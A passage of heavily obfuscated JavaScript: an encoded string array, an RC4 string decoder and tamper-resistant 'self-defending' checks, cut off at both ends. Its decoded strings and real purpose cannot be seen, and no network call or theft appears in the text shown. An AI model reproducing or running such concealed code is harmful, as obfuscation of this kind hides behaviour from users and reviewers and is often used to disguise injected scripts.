58\x44\x72\x43\x4a\x70\x47\x42\x48\x43\x6d\x38\x4f\x69\x77\x6f\x33\x44\x6e\x4d\x4f\x4a\x54\x45\x48\x43\x76\x4d\x4f\x72\x50\x38\x4f\x71\x77\x34\x41\x3d','\x77\x71\x63\x72\x77\x36\x2f\x44\x6a\x77\x3d\x3d','\x77\x36\x38\x73\x54\x69\x6b\x3d','\x45\x45\x33\x43\x68\x63\x4f\x41','\x58\x47\x76\x43\x70\x51\x3d\x3d','\x57\x38\x4f\x39\x77\x37\x63\x3d','\x43\x6d\x34\x78','\x77\x70\x62\x44\x6b\x69\x30\x31\x77\x72\x54\x43\x6b\x6d\x30\x4b\x66\x38\x4f\x4e\x77\x37\x34\x3d','\x77\x70\x6f\x78\x77\x34\x45\x67\x77\x37\x55\x3d','\x41\x77\x63\x67\x77\x72\x68\x36\x41\x38\x4f\x48\x51\x77\x3d\x3d','\x77\x70\x7a\x43\x70\x79\x7a\x44\x73\x63\x4b\x5a\x4f\x44\x64\x39\x77\x36\x6c\x52\x48\x4d\x4b\x32\x77\x72\x45\x3d','\x77\x71\x31\x64\x41\x77\x3d\x3d','\x77\x72\x4a\x63\x77\x70\x77\x3d','\x45\x47\x6e\x44\x67\x41\x3d\x3d','\x77\x36\x74\x76\x4c\x63\x4f\x72\x77\x37\x44\x44\x76\x67\x67\x35\x77\x34\x2f\x43\x6b\x4d\x4b\x79\x77\x36\x72\x43\x73\x55\x42\x74\x50\x6c\x44\x44\x72\x44\x6a\x44\x75\x56\x78\x52\x4a\x73\x4b\x33\x62\x68\x76\x43\x6b\x73\x4b\x38\x77\x35\x41\x78\x4d\x73\x4b\x71\x77\x71\x45\x4b','\x77\x70\x58\x44\x6e\x54\x55\x68','\x4b\x42\x64\x43\x77\x70\x4a\x49\x77\x6f\x49\x3d','\x77\x35\x4c\x43\x75\x33\x59\x3d','\x45\x30\x33\x43\x6c\x4d\x4f\x62\x77\x71\x78\x57','\x77\x37\x4a\x4b\x63\x38\x4f\x32\x62\x6d\x66\x43\x68\x38\x4b\x39\x57\x6b\x41\x4c\x4e\x63\x4f\x52','\x5a\x38\x4f\x4f\x77\x70\x73\x3d','\x77\x71\x6f\x33\x4a\x67\x3d\x3d','\x77\x36\x4a\x64\x5a\x51\x3d\x3d','\x64\x53\x6c\x6c\x77\x70\x68\x45\x77\x6f\x35\x36\x77\x72\x63\x62\x77\x72\x62\x44\x6d\x77\x48\x44\x6f\x42\x7a\x43\x75\x79\x38\x64\x48\x6d\x77\x77\x56\x43\x33\x44\x6a\x33\x56\x35\x57\x38\x4b\x69\x54\x41\x45\x72\x47\x63\x4b\x6e\x51\x4d\x4f\x4a','\x54\x30\x37\x44\x67\x4d\x4b\x67','\x77\x70\x38\x78\x77\x35\x50\x43\x6d\x6c\x38\x43\x77\x6f\x51\x3d','\x53\x38\x4b\x45\x51\x41\x3d\x3d','\x57\x6c\x50\x44\x67\x63\x4b\x6c\x77\x37\x76\x43\x69\x77\x3d\x3d','\x43\x73\x4f\x4d\x4d\x63\x4b\x45\x58\x73\x4f\x37\x77\x72\x55\x47','\x77\x37\x56\x31\x52\x51\x3d\x3d','\x77\x34\x7a\x43\x6a\x4d\x4b\x6f\x77\x37\x39\x30\x46\x6a\x4d\x3d','\x65\x38\x4f\x4e\x77\x70\x68\x47\x61\x63\x4b\x79\x77\x37\x37\x43\x6e\x73\x4b\x4e','\x54\x6c\x58\x44\x67\x63\x4b\x79\x77\x37\x76\x43\x6b\x42\x38\x3d','\x5a\x77\x4e\x33','\x41\x4d\x4f\x43\x4a\x4d\x4b\x59\x56\x4d\x4f\x2f\x77\x71\x38\x64\x45\x77\x3d\x3d','\x61\x73\x4b\x64\x4d\x38\x4f\x68\x77\x72\x6c\x33\x65\x63\x4b\x36\x77\x70\x54\x44\x74\x4d\x4f\x32\x43\x67\x46\x46\x54\x73\x4f\x39\x77\x6f\x2f\x44\x69\x41\x3d\x3d','\x4b\x73\x4f\x43\x4a\x73\x4b\x55','\x55\x48\x54\x43\x6c\x38\x4b\x49\x77\x70\x49\x4e\x77\x6f\x51\x3d','\x41\x32\x33\x44\x6b\x63\x4b\x67\x77\x34\x73\x63\x77\x35\x52\x76\x77\x72\x46\x6a\x43\x56\x55\x41\x63\x73\x4f\x7a','\x45\x48\x7a\x44\x6e\x30\x62\x43\x73\x51\x3d\x3d','\x77\x36\x72\x43\x6b\x73\x4b\x6d','\x77\x36\x6b\x35\x63\x63\x4f\x46\x77\x36\x30\x6d\x77\x37\x76\x43\x6a\x4d\x4b\x38\x56\x73\x4b\x49\x77\x6f\x46\x6b\x77\x35\x7a\x44\x69\x54\x63\x66','\x5a\x51\x48\x44\x73\x67\x6b\x42','\x77\x37\x63\x65\x51\x67\x3d\x3d','\x77\x72\x76\x44\x6c\x43\x41\x37\x77\x72\x78\x6e\x77\x6f\x38\x32\x77\x70\x6e\x44\x6f\x77\x3d\x3d','\x77\x36\x48\x44\x74\x47\x77\x3d','\x41\x47\x54\x44\x6b\x6c\x33\x43\x68\x46\x49\x3d','\x77\x6f\x4e\x2b\x4c\x51\x3d\x3d','\x45\x73\x4f\x7a\x42\x67\x73\x38\x54\x51\x3d\x3d','\x4b\x38\x4f\x51\x42\x41\x3d\x3d','\x77\x72\x72\x43\x6f\x78\x34\x3d','\x77\x34\x46\x2b\x77\x72\x30\x3d','\x77\x70\x34\x63\x51\x41\x3d\x3d','\x47\x55\x72\x44\x6b\x41\x3d\x3d','\x64\x41\x6b\x45\x4d\x67\x51\x79','\x77\x36\x52\x68\x58\x77\x3d\x3d','\x44\x46\x37\x43\x6e\x77\x3d\x3d','\x56\x48\x6e\x43\x67\x73\x4b\x75\x77\x72\x6f\x55','\x77\x36\x39\x75\x53\x51\x3d\x3d','\x77\x34\x33\x44\x6a\x33\x33\x44\x6c\x47\x41\x70','\x77\x71\x37\x44\x6c\x58\x6f\x3d','\x77\x71\x74\x6d\x41\x77\x3d\x3d','\x44\x69\x37\x44\x6c\x77\x3d\x3d','\x77\x70\x6c\x45\x49\x41\x3d\x3d','\x62\x53\x63\x47','\x77\x70\x6f\x2f\x41\x77\x3d\x3d','\x77\x71\x59\x33\x77\x36\x48\x44\x6e\x41\x58\x44\x72\x51\x3d\x3d','\x77\x34\x7a\x43\x69\x38\x4b\x6e\x77\x37\x35\x61\x44\x67\x3d\x3d','\x77\x72\x55\x4d\x64\x51\x3d\x3d','\x56\x33\x7a\x44\x6a\x41\x3d\x3d','\x54\x6c\x4c\x44\x6a\x73\x4b\x7a\x77\x35\x58\x43\x69\x41\x3d\x3d','\x77\x71\x77\x31\x4c\x41\x3d\x3d','\x77\x35\x33\x44\x6a\x7a\x59\x3d','\x53\x4d\x4b\x37\x57\x51\x3d\x3d','\x4c\x46\x38\x73','\x77\x6f\x68\x34\x77\x72\x67\x3d','\x77\x37\x4a\x51\x64\x38\x4f\x6c\x57\x57\x33\x43\x70\x73\x4b\x30\x66\x6c\x6b\x3d','\x77\x34\x4a\x2f\x61\x54\x76\x44\x6c\x79\x59\x56\x4a\x38\x4f\x58\x59\x77\x3d\x3d','\x47\x58\x4d\x73\x65\x78\x67\x41','\x51\x55\x58\x43\x6c\x77\x3d\x3d','\x4e\x69\x6f\x77\x77\x6f\x68\x4e\x4c\x4d\x4f\x75\x62\x43\x72\x43\x6c\x6a\x44\x44\x75\x44\x76\x43\x68\x73\x4b\x41\x49\x77\x64\x39\x63\x73\x4b\x62\x77\x34\x64\x73\x77\x70\x77\x76\x64\x6c\x73\x6e\x77\x37\x41\x38\x77\x72\x58\x44\x68\x73\x4f\x71\x4f\x33\x62\x43\x6e\x44\x4c\x43\x67\x55\x31\x4d\x53\x73\x4b\x6e\x77\x34\x5a\x4a\x50\x48\x62\x44\x67\x58\x4a\x6c\x77\x34\x44\x43\x6f\x47\x58\x43\x67\x78\x54\x43\x74\x63\x4f\x64\x77\x36\x31\x4c\x62\x52\x54\x43\x76\x79\x48\x44\x73\x73\x4b\x68\x77\x34\x6f\x3d','\x4f\x73\x4b\x63\x77\x70\x62\x44\x76\x46\x37\x44\x68\x67\x3d\x3d','\x56\x53\x34\x58','\x77\x72\x30\x42\x77\x35\x59\x3d','\x77\x71\x52\x45\x4a\x63\x4f\x72\x4b\x6e\x37\x44\x73\x38\x4b\x74\x44\x56\x46\x61','\x77\x34\x50\x44\x6a\x73\x4b\x7a\x5a\x46\x59\x3d','\x77\x34\x33\x44\x69\x48\x50\x44\x6a\x55\x67\x34','\x42\x4d\x4f\x34\x77\x35\x4e\x76\x77\x70\x38\x3d','\x4a\x55\x58\x44\x6c\x77\x3d\x3d','\x77\x37\x31\x64\x65\x4d\x4f\x77\x62\x6d\x6f\x3d','\x77\x6f\x45\x68\x77\x34\x4c\x43\x6d\x6b\x6f\x58','\x77\x70\x73\x36\x77\x34\x54\x43\x6a\x45\x59\x71\x77\x6f\x63\x3d','\x52\x47\x54\x43\x67\x63\x4b\x76\x77\x6f\x38\x53','\x51\x38\x4b\x4b\x52\x41\x3d\x3d','\x77\x36\x51\x32\x52\x53\x30\x53\x77\x37\x6e\x43\x6b\x67\x3d\x3d','\x77\x35\x54\x44\x67\x79\x77\x42\x77\x72\x54\x43\x69\x41\x3d\x3d','\x77\x72\x45\x36\x77\x37\x50\x44\x6d\x67\x3d\x3d','\x47\x6e\x33\x43\x6b\x73\x4b\x68\x48\x38\x4b\x61','\x41\x6b\x37\x43\x72\x77\x3d\x3d','\x77\x72\x34\x31\x77\x34\x6f\x51\x77\x36\x6a\x44\x70\x41\x3d\x3d','\x77\x71\x77\x49\x77\x35\x50\x44\x6c\x6c\x63\x4c\x77\x6f\x4c\x43\x71\x53\x76\x43\x74\x30\x4c\x43\x70\x63\x4f\x6c\x77\x36\x67\x3d','\x77\x34\x48\x43\x6b\x73\x4f\x75\x77\x6f\x6b\x46','\x77\x36\x48\x44\x6a\x7a\x4d\x36\x77\x34\x30\x5a\x77\x37\x6f\x4d\x77\x36\x37\x43\x74\x30\x77\x54\x44\x44\x72\x43\x69\x73\x4f\x54\x42\x44\x62\x44\x6d\x68\x2f\x43\x6d\x43\x50\x44\x72\x38\x4b\x42\x77\x71\x64\x56\x53\x30\x6f\x6c\x4e\x32\x58\x43\x76\x51\x74\x2f\x77\x71\x50\x43\x6a\x48\x2f\x43\x69\x73\x4f\x50\x77\x72\x34\x3d','\x4a\x63\x4b\x4a\x77\x70\x54\x44\x73\x6c\x34\x3d','\x41\x45\x38\x31','\x77\x6f\x4a\x2b\x77\x37\x37\x44\x6a\x63\x4b\x43','\x77\x35\x37\x43\x72\x63\x4b\x6e\x50\x6c\x54\x43\x76\x67\x3d\x3d','\x77\x70\x39\x47\x63\x53\x45\x66\x77\x37\x51\x38\x46\x58\x6f\x75\x43\x73\x4f\x46\x77\x70\x68\x6f\x64\x53\x49\x47\x42\x31\x35\x2b\x59\x33\x54\x43\x76\x6d\x58\x44\x6e\x73\x4f\x4d\x77\x71\x33\x44\x70\x38\x4b\x77\x50\x31\x70\x73\x51\x4d\x4b\x34\x45\x31\x78\x6b\x77\x72\x33\x44\x68\x73\x4b\x58','\x77\x72\x4c\x43\x6f\x41\x4d\x3d','\x65\x77\x51\x4c\x4a\x7a\x45\x75','\x77\x35\x6a\x43\x6a\x38\x4b\x78','\x77\x6f\x4a\x31\x43\x77\x3d\x3d','\x64\x73\x4b\x31\x56\x53\x74\x4c\x77\x37\x73\x3d','\x49\x63\x4b\x56\x77\x6f\x38\x3d','\x47\x73\x4f\x7a\x77\x72\x6c\x4d\x61\x73\x4b\x4f\x77\x35\x76\x43\x75\x48\x50\x44\x68\x41\x3d\x3d','\x46\x41\x41\x53\x77\x72\x35\x4c\x42\x63\x4f\x4e\x51\x53\x4c\x43\x71\x41\x3d\x3d','\x77\x71\x68\x56\x43\x73\x4f\x69\x77\x36\x66\x44\x74\x77\x3d\x3d','\x44\x6e\x51\x65\x66\x53\x73\x64\x57\x4d\x4b\x52','\x77\x35\x2f\x44\x6d\x63\x4b\x6c','\x77\x6f\x52\x63\x77\x70\x34\x3d','\x77\x72\x63\x6d\x77\x34\x45\x3d','\x77\x36\x6f\x6a\x77\x71\x45\x3d','\x77\x36\x68\x64\x77\x6f\x30\x3d','\x77\x36\x62\x43\x6b\x4d\x4f\x33','\x55\x4d\x4b\x68\x57\x51\x3d\x3d','\x77\x71\x31\x4c\x77\x70\x46\x52\x77\x37\x4c\x44\x75\x41\x3d\x3d','\x77\x72\x64\x46\x42\x73\x4f\x32\x77\x36\x66\x44\x72\x51\x3d\x3d','\x77\x71\x45\x38\x53\x43\x38\x50\x77\x34\x58\x43\x67\x41\x6f\x3d','\x77\x70\x54\x44\x6c\x58\x38\x3d','\x59\x6b\x66\x43\x67\x73\x4b\x5a\x77\x72\x4d\x32','\x77\x71\x4e\x57\x4a\x77\x3d\x3d','\x77\x36\x54\x43\x6b\x38\x4b\x33','\x77\x70\x78\x54\x77\x35\x50\x44\x6d\x63\x4b\x50\x57\x4d\x4f\x63\x77\x71\x4d\x3d','\x46\x31\x77\x46\x47\x51\x3d\x3d','\x61\x38\x4b\x66\x55\x67\x3d\x3d','\x77\x72\x4c\x44\x6b\x79\x67\x6e','\x77\x34\x44\x44\x6b\x63\x4b\x76','\x77\x6f\x31\x45\x77\x72\x6b\x3d','\x4d\x73\x4f\x4b\x77\x34\x7a\x44\x72\x47\x48\x44\x73\x44\x6f\x49\x77\x70\x72\x43\x69\x6b\x35\x5a\x77\x36\x68\x48\x65\x63\x4f\x58\x77\x72\x48\x43\x6b\x42\x33\x44\x6a\x73\x4f\x31\x42\x52\x44\x44\x75\x69\x31\x75\x51\x73\x4f\x64\x56\x73\x4b\x65\x77\x37\x42\x48\x4b\x63\x4b\x61\x77\x37\x44\x43\x6b\x33\x51\x61\x54\x67\x49\x3d','\x62\x41\x70\x54','\x4a\x73\x4f\x34\x49\x67\x3d\x3d','\x77\x34\x50\x43\x68\x73\x4b\x6f\x77\x36\x74\x76\x45\x67\x3d\x3d','\x77\x72\x6f\x74\x4a\x4d\x4f\x4c\x77\x70\x67\x31\x77\x71\x37\x43\x6c\x63\x4f\x4b\x58\x67\x3d\x3d','\x45\x63\x4f\x6e\x77\x36\x34\x3d','\x77\x35\x30\x73\x77\x70\x34\x70\x77\x71\x66\x44\x71\x4d\x4b\x34\x77\x36\x44\x43\x70\x73\x4b\x38\x46\x38\x4b\x69\x62\x46\x58\x43\x6c\x41\x3d\x3d','\x5a\x63\x4f\x55\x77\x35\x37\x43\x73\x73\x4b\x6d','\x77\x37\x54\x44\x6e\x38\x4b\x72\x61\x41\x3d\x3d','\x48\x63\x4f\x47\x4a\x73\x4b\x6c\x57\x73\x4f\x7a\x77\x72\x34\x3d','\x77\x35\x70\x56\x65\x41\x3d\x3d','\x48\x73\x4f\x2b\x77\x71\x78\x71\x51\x4d\x4b\x4d\x77\x35\x6f\x3d','\x77\x72\x78\x49\x4e\x67\x3d\x3d','\x50\x41\x55\x64','\x77\x37\x6f\x4f\x77\x70\x70\x4f\x77\x37\x62\x44\x75\x63\x4b\x4c\x46\x4d\x4b\x46\x61\x67\x3d\x3d','\x41\x38\x4f\x6e\x77\x37\x68\x4c\x77\x72\x2f\x44\x71\x57\x6a\x44\x68\x63\x4f\x4b\x77\x35\x51\x47','\x77\x37\x56\x68\x59\x77\x3d\x3d','\x77\x72\x70\x76\x43\x6e\x45\x6b\x77\x35\x50\x44\x6e\x78\x6a\x44\x70\x6c\x2f\x43\x6d\x79\x37\x44\x76\x45\x74\x32\x46\x7a\x78\x55\x77\x35\x45\x35\x77\x70\x38\x50\x77\x70\x58\x43\x70\x53\x74\x56\x4b\x67\x7a\x44\x6c\x63\x4f\x54\x62\x6b\x6c\x48\x55\x38\x4b\x57\x44\x44\x70\x42\x52\x42\x49\x3d','\x46\x58\x66\x43\x6b\x38\x4b\x74\x41\x73\x4b\x58','\x77\x35\x42\x35\x54\x41\x3d\x3d','\x77\x71\x70\x76\x46\x67\x3d\x3d','\x77\x70\x63\x37\x77\x37\x63\x3d','\x77\x72\x77\x71\x45\x67\x3d\x3d'];(function(_0x1c7bed,_0x4ebd6d){var _0x22fa35=function(_0x30047a){while(--_0x30047a){_0x1c7bed['\x70\x75\x73\x68'](_0x1c7bed['\x73\x68\x69\x66\x74']());}};var _0x52234a=function(){var _0x1fbb10={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a072b,_0x54dd51,_0x27e278,_0x24f548){_0x24f548=_0x24f548||{};var _0x3be300=_0x54dd51+'\x3d'+_0x27e278;var _0x4793ca=0x0;for(var _0x4793ca=0x0,_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];_0x4793ca<_0xa1cc2c;_0x4793ca++){var _0x12c6e5=_0x4a072b[_0x4793ca];_0x3be300+='\x3b\x20'+_0x12c6e5;var _0x202d7b=_0x4a072b[_0x12c6e5];_0x4a072b['\x70\x75\x73\x68'](_0x202d7b);_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];if(_0x202d7b!==!![]){_0x3be300+='\x3d'+_0x202d7b;}}_0x24f548['\x63\x6f\x6f\x6b\x69\x65']=_0x3be300;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cff71,_0x45c2d8){_0x3cff71=_0x3cff71||function(_0x1c8b9d){return _0x1c8b9d;};var _0x186625=_0x3cff71(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x45c2d8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d9cf6=function(_0x195bb3,_0x2a3e7c){_0x195bb3(++_0x2a3e7c);};_0x2d9cf6(_0x22fa35,_0x4ebd6d);return _0x186625?decodeURIComponent(_0x186625[0x1]):undefined;}};var _0x302bd2=function(){var _0x346789=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x346789['\x74\x65\x73\x74'](_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x302bd2;var _0x32ae1e='';var _0x4a2e3f=_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4a2e3f){_0x1fbb10['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4a2e3f){_0x32ae1e=_0x1fbb10['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52234a();}(_0x0e44,0x14c));var _0x40e4=function(_0x1c7bed,_0x4ebd6d){_0x1c7bed=_0x1c7bed-0x0;var _0x22fa35=_0x0e44[_0x1c7bed];if(_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3f465e=function(){return this;};var _0x52234a=_0x3f465e();var _0x1fbb10='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52234a['\x61\x74\x6f\x62']||(_0x52234a['\x61\x74\x6f\x62']=function(_0x4a072b){var _0x54dd51=String(_0x4a072b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27e278=0x0,_0x24f548,_0x3be300,_0x1635c6=0x0,_0x4793ca='';_0x3be300=_0x54dd51['\x63\x68\x61\x72\x41\x74'](_0x1635c6++);~_0x3be300&&(_0x24f548=_0x27e278%0x4?_0x24f548*0x40+_0x3be300:_0x3be300,_0x27e278++%0x4)?_0x4793ca+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24f548>>(-0x2*_0x27e278&0x6)):0x0){_0x3be300=_0x1fbb10['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3be300);}return _0x4793ca;});}());var _0xa1cc2c=function(_0x12c6e5,_0x202d7b){var _0x3cff71=[],_0x45c2d8=0x0,_0x1c8b9d,_0x186625='',_0x2d9cf6='';_0x12c6e5=atob(_0x12c6e5);for(var _0x195bb3=0x0,_0x2a3e7c=_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x195bb3<_0x2a3e7c;_0x195bb3++){_0x2d9cf6+='\x25'+('\x30\x30'+_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x195bb3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12c6e5=decodeURIComponent(_0x2d9cf6);for(var _0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x3cff71[_0x302bd2]=_0x302bd2;}for(_0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2]+_0x202d7b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x302bd2%_0x202d7b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;}_0x302bd2=0x0;_0x45c2d8=0x0;for(var _0x346789=0x0;_0x346789<_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x346789++){_0x302bd2=(_0x302bd2+0x1)%0x100;_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2])%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;_0x186625+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x346789)^_0x3cff71[(_0x3cff71[_0x302bd2]+_0x3cff71[_0x45c2d8])%0x100]);}return _0x186625;};_0x40e4['\x72\x63\x34']=_0xa1cc2c;_0x40e4['\x64\x61\x74\x61']={};_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x32ae1e=_0x40e4['\x64\x61\x74\x61'][_0x1c7bed];if(_0x32ae1e===undefined){if(_0x40e4['\x6f\x6e\x63\x65']===undefined){var _0x4a2e3f=function(_0x1fd335){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1fd335;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xa1cc2e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xa1cc2e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x34ec14){if(!Boolean(~_0x34ec14)){return _0x34ec14;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x44a401){for(var _0xad5d66=0x0,_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xad5d66<_0x3ecd44;_0xad5d66++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x44a401(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4a2e3f(_0x40e4)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x40e4['\x6f\x6e\x63\x65']=!![];}_0x22fa35=_0x40e4['\x72\x63\x34'](_0x22fa35,_0x4ebd6d);_0x40e4['\x64\x61\x74\x61'][_0x1c7bed]=_0x22fa35;}else{_0x22fa35=_0x32ae1e;}return _0x22fa35;};(function(){var _0xc0d971=function(){var _0x1c7bed=!![];return function(_0x4ebd6d,_0x22fa35){var _0x30047a=_0x1c7bed?function(){if(_0x22fa35){var _0x2549cf=_0x22fa35['\x61\x70\x70\x6c\x79'](_0x4ebd6d,arguments);_0x22fa35=null;return _0x2549cf;}}:function(){};_0x1c7bed=![];return _0x30047a;};}();var _0x4cd0ff={'\x42\x4f\x72':function _0x30ddc2(_0x40d87e,_0x5271ac){return _0x40d87e(_0x5271ac);},'\x57\x63\x45':function _0x496d0d(_0x382bcc,_0x24bdd6){return _0x382bcc<_0x24bdd6;},'\x66\x6f\x51':function _0x18efa2(_0x1262ab){return _0x1262ab();},'\x77\x66\x4e':function _0xa50332(_0x4c5a10,_0x4f7b53){return _0x4c5a10!==_0x4f7b53;},'\x74\x6c\x57':function _0x211560(_0x9fe781,_0x4818da){return _0x9fe781/_0x4818da;},'\x69\x76\x42':function _0x597562(_0x2af99f,_0x5de680){return _0x2af99f===_0x5de680;},'\x72\x6c\x47':function _0x4ace60(_0x133199,_0x21f7bf){return _0x133199%_0x21f7bf;},'\x4c\x45\x76':function _0x26c613(_0xd6c519,_0x5e9f03){return _0xd6c519(_0x5e9f03);},'\x71\x49\x44':function _0x1c247c(_0x35c93c,_0x13f00e){return _0x35c93c>_0x13f00e;},'\x48\x65\x63':function _0x3576d3(_0x4dea61,_0x331e13){return _0x4dea61-_0x331e13;},'\x6d\x70\x7a':function _0x4ba282(_0x36cbe4,_0x3f0bac){return _0x36cbe4<_0x3f0bac;},'\x46\x66\x63':function _0x573ca4(_0x5c98e8,_0x4b83a1){return _0x5c98e8(_0x4b83a1);},'\x4e\x79\x41':function _0xcb2f54(_0xf80636,_0xc98cd8){return _0xf80636+_0xc98cd8;},'\x55\x41\x54':function _0x11c241(_0x133305,_0xfab642){return _0x133305(_0xfab642);},'\x6e\x6e\x4e':function _0x25d18d(_0x253eee){return _0x253eee();},'\x56\x62\x51':function _0x4625b5(_0x29d15c,_0x19575d){return _0x29d15c(_0x19575d);},'\x4b\x46\x4f':function _0x245889(_0x437fb1,_0x5e3f85){return _0x437fb1(_0x5e3f85);},'\x46\x62\x43':function _0x4debed(_0x316ead,_0x1f80dc){return _0x316ead(_0x1f80dc);},'\x72\x50\x54':function _0x33a47f(_0x1a6370,_0x4cca5f){return _0x1a6370+_0x4cca5f;},'\x6d\x6e\x6d':function _0x2463b1(_0x55031b,_0x41530e){return _0x55031b+_0x41530e;},'\x50\x68\x41':function _0x50b169(_0x2f3057,_0x4ce18a){return _0x2f3057(_0x4ce18a);},'\x78\x70\x77':function _0x22cb5c(_0x442a49,_0x3f77d3){return _0x442a49<_0x3f77d3;},'\x4b\x6f\x6e':function _0x131f68(_0x1d55c2,_0x20f36e){return _0x1d55c2<_0x20f36e;},'\x6d\x68\x6e':function _0x5a6f97(_0x553901,_0xf00236){return _0x553901==_0xf00236;},'\x69\x62\x55':function _0x426872(_0x469677,_0x48eb7d){return _0x469677(_0x48eb7d);},'\x41\x61\x53':function _0x5a46c2(_0x3c122e,_0x277663){return _0x3c122e(_0x277663);},'\x5a\x69\x6b':function _0x322a8c(_0x2a78ec,_0x292bc7){return _0x2a78ec(_0x292bc7);},'\x78\x62\x61':function _0x5b635f(_0x5c230f,_0x4c882d){return _0x5c230f+_0x4c882d;},'\x4d\x59\x45':function _0x24927c(_0x121310,_0x568a81){return _0x121310+_0x568a81;},'\x61\x45\x6d':function _0x390dc2(_0x23af44,_0x582cee){return 